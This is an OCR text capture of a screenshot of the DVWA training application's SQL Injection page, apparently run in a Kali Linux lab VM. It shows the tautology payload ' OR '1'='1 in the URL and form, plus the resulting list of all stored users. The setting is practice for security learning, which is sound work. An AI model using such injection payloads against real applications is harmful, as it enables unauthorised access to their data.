 File Machine View Input Devices Help
1 2 3 4 2 4:54
Damn Vulnerable Web Ap
Not Secure http://192.168.56.102/dvwa/vulnerabilities/sqli/?id='+OR+'1
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help